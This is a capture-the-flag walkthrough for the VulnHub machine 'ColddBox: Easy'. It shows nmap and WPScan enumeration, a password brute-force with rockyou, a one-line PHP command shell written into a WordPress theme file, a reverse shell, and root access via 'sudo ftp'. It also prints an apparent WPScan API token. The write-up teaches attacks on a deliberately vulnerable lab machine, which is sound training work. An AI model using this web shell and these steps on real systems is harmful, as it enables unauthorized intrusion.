COLDDBOX: EASY VulnHub CTF Walkthrough
In this article, we will solve a Capture the Flag (CTF) challenge which was posted on Vulnhub. As you may know from previous articles, Vulnhub.com is a platform that provides vulnerable applications/machines to gain practical hands-on experience in the field of information security. You can check my previous articles for more CTF challenges. The torrent downloadable URL is also available for this VM; it’s been added in the reference section of this article.
As per the information given on Vulnhub, this was posted by author name “Martin Frias (Aka. C0ldd)”. As mentioned by the author, as per the description given by the author, this is the WordPress machine CTF, and the difficulty level is Easy and recommended for beginners in the field. Pre-requisites would be having some knowledge of Linux commands and the ability to run some basic pen-testing tools.
Please Note: for all of these machines, I have used Oracle Virtual Box to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.

What should you learn next?
The Steps
The summary of the steps required in solving this CTF is given below:
- Getting the target machine IP address by running the VM
- Getting open port details by using the Nmap Tool
- Enumerating and Identifying Vulnerability in WordPress
- Brute forcing on WordPress login
- Uploading PHP Shell and getting the Reverse Connection
- Getting the Root access and reading the Flag
So, as we have all the information that we need to start. Let us get started with the challenge.
The Walkthrough
Step 1
The first step to start solving any CTF is to identify the target machine IP address; since we are running the virtual machine in the same network, we can identify the target machine IP address by running the netdiscover command. The output of the command can be seen in the following screenshot. [CLICK IMAGES TO ENLARGE]
Command Used: << netdiscover >>
In the above screenshot, it can be seen that we have identified the IP address of all the devices connected to our router but due to security reasons, we have hidden the MAC address of my personal connected devices. Our target machine IP address that we will be working on throughout this challenge is 192.168.1.19 (the target machine IP address). We will be using 192.168.1.28 as the attacker IP address.
Note: The target machine IP address may be different in your case, as it is being assigned by the network DHCP.
Step 2

After getting the target machine IP address, the next step is to find out the open ports and services available on the machine. We will use the Nmap tool for this, as it works effectively. The Nmap tool is by default available on Kali Linux. The command and results can be seen below:
Command Used: << nmap -p- -sV 192.168.1.19 >>
The Nmap output shows two ports on the target machine that have been identified as Open. In the Nmap command, we used the ‘-sV’ switch for version enumeration. We also used the ‘-p-’ option for a full port scan. It tells Nmap to conduct the scan on all the 65535 ports on the target machine. By default, Nmap conducts the scan only on known 1024 ports. So, it is especially important to conduct a full port scan during the Pentest or solving the CTF for maximum results.
However, in our case, we have found two ports, in which Port no 80 is being used for HTTP and port 4512 is being used for SSH service. So, in the next step, we will start with the HTTP port 80.
Step 3
We opened the target machine IP address on the browser to see the running web application. It can be seen in the following screenshot.
As we can see, there is a website running on the HTTP port. A close observation of the website gives us more understanding about the running application and we got to know that it has been developed in WordPress CMS (Content Management System). So we opened the WordPress admin page as follows:

The Admin page was accessible, we tried some of the most common username and password combinations, but it could not work here. Due to its open-source nature, WordPress is one of the most vulnerable CMSes if not updated on regular intervals. So, we decided to run a WordPress vulnerability scanner on this website. The command and output can be seen in the following screenshot.
Command Used:
<< wpscan --url http://192.168.1.19 --api-token ntCJoKnWhw3NzmHKDbqEj5ukJshug44GQrxcRTaXZ14 --plugins-detection aggressive >>
The WordPress scanner has generated a large output which cannot be visible on a single screenshot. However, we have identified a few vulnerabilities which can be seen in the highlighted area of the above screenshot. We analysed identified vulnerabilities one by one but none of them are enough to gives us the reverse shell. So, we started the scanner again, this time with -e option which is used to enumerate the valid username for login. The scan command and the output can be seen below.
Command Used: << wpscan --url http://192.168.1.19 -e >>
As can be seen in the highlighted area of the above screenshot, the scanner has identified three valid usernames, but we do not know the password. So, in the next step we will be doing the brute force attack to identify the valid password.
Step 4
There are multiple tools available in Kali Linux for brute forcing attacks such as Burp Suite, Hydra. However, WPScanner is also capable for doing brute force on WordPress website. Thus, the below screenshot shows the command which we used for this purpose:
Command Used:
<< wpscan --url http://192.168.1.21 -U c0ldd -P /usr/share/wordlists/rockyou.txt >>
- Username: c0ldd
- Password: 9876543210
The scan was successful and we got the credentials. The above screenshot shows that we used -U option for giving the username and -P option is used to give path of the password dictionary file. By default, Kali Linux is uses ‘rockyou.txt’ as password dictionary. The scanner took some time to complete but it shows the valid username and password by end of the scan. Let us try to login on the WordPress login to verify it.
The screenshot shows that we are able to login into the WordPress admin dashboard. In the next step, we will upload the shell and take reverse connection.
Step 5
Till now, we have successfully logged in into the admin dashboard. While exploring the admin functionality we found that we can edit the source code of PHP files through the editor. So, we added a simple PHP command shell in the ‘header.php’ file which can be seen in the following screenshot:
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
In the highlighted area, we can see that we have added the PHP code in ‘header.php’ file and saved the changes by clicking the ‘update File’ option. Now, let us try to run the ‘ls’ command to verify the payload was run on the target machine. This can be seen below:
As we have added the PHP shell into the ‘header.php’ file, which means it is included in the home page so we can execute our commands by adding the ‘cmd’ parameter. The output of the ‘ls’ command shows all the available files in the directory; which confirms that the payload was successful. Now, let us try to identify what all utilities are available on the target machine which could be helpful to get the root access.
We tried to call python and perl help menu on the target machine and the result confirmed that they are available on the target machine. We tried to execute Python and Perl reverse connection commands, but it did not work.
So, there is another method to gain access to the target machine that is by again uploading a reverse shell in the PHP code. Before that let us find the reverse shell payload for PHP.
Command Used: << cd /usr/share/webshells/php >>
We explored kali Linux default web shells for PHP applications. After that we need to copy the code into the ‘header.php’ file to execute the reverse shell command. In the shell settings we edited the IP address as our attacker machine IP address and provided 1234 as the port where we will be receiving the connection. This can be seen highlighted in the following screenshot.
We saved the ‘header.php’ file, now all we need to do is run the home page of the website. Before that, we configured netcat on the attacker machine to receive connections through 1234 port. Let us start the homepage and wait for the reverse shell on the attacker machine terminal.
Command Used: << nc -lvp 1234 >>
After some time, we got the reverse shell connection on the attacker machine as can be seen in the above screenshot. The output also shows that we got the www-data user access which the lower privilege access in the target machine. In the next step we will try to get the root access.
Step 6
The connection is not stable shell access; however, we can run commands on the target machine and make the most of it. We started by running a few information-gathering commands on the target machine, the result can be seen below.
Command Used:
- << cat /etc/issue >>
- << uname -a >>
We have the target machine operating system and kernel version information. We researched over the web for any available exploit for these versions but none could be found. So, we moved on to further explore the target machine by visiting various directories and files. During this part, we found our first flag ‘user.txt’ but we didn’t have the permission to read it. This can be seen highlighted in the below screenshot.
Command Used: << cat user.txt >>
In the ‘home’ directory there were various other files but none of them could be of use to further gain access. We found the ‘wp-config.php’ file where the database credentials were stored. The details are given below.
Username: c0ldd
Password: cybersecurity

Let us use these credentials on the target machine. We need to have terminal access to be able to run sudo commands, for this we ran a python shell to gain terminal shell access. This can be seen below.
Command Used:
- << su c0ldd >>
- << python3 -c ‘import pty;pty.spawn(“/bin/bash”)’ >>
- << cat user.txt >>
After having the shell access, we used the identified credentials to login as used ‘c0ldd’ and the login was successful. Then we opened the first flag ‘user.txt’ which can be seen highlighted in the above screenshot. The last step is to gain root access and read the root flag to complete the challenge. As we are currently logged in as user ‘c0ldd’, let us check the current user privilege on the target machine. For this we used the ‘sudo –l’ command.
Command Used: << sudo -l >>

In the details we could find that the current user can run a few useful commands as root. As one of them was FTP, we decided to escalate privilege through FTP shell. This can be seen in the following screenshot.
Command Used:
- << sudo ftp >>
- << !/bin/bash >>
- << id >>
The technique worked and we are now logged in as root on the target machine. This was verified by running the ‘id’ command as can be seen in the above screenshot. Let us now find the root flag to complete the challenge.
Command Used: << cat root.txt >>
The root flag was found in the root directory as named as ‘root.txt’, In the above screenshot we can see the root flag.

What should you learn next?
This completes the CTF as we have read both the flag files and gained root access on the target machine by simply gaining access to the WordPress website. Stay tuned for more challenging CTF solutions.
References:


